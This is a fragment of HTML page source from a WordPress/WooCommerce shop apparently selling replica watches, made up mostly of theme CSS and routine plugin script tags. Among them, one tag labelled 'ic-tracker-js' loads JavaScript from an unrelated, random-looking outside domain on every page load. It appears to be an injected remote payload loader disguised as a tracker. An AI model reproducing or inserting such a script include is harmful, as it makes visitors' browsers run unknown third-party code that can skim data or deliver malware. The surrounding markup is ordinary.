body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769154398' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/donghoreplica.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769154398' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://daoodasdldldl.com/zzx?ts=1769410478' id='ic-tracker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/donghoreplica.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76' id='ez-toc-scroll-scriptjs-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js' defer></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760531836' id='ez-toc-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/checkout-3\/??(.*)|\/cart\/?|\/cart-3\/?|\/my-account-2\/??(.*)|\/my-account-4\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/donghoreplica.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/js-custome.js?ver=1769154398' id='js-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.js?ver=1769154398' id='slick-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https:\/\/donghoreplica.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1769154398' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1769154398' id='flatsome-wp-rocket-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1769154398' id='flatsome-live-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4' id='selectWoo-js' defer></script>
<script type='text/javascript' id='thwvsf-public-script-js-extra'>
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"0","choose_option_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn","lazy_load":"0","change_separator":": ","selectWoo_enable":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2' id='thwvsf-public-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1769154398' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1769154398' id='megamenu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1769154398' id='megamenu-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.3.3' id='jquery.validate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/magnific-popup.js?ver=1769154398' id='devvn-magnific-popup-js' defer></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
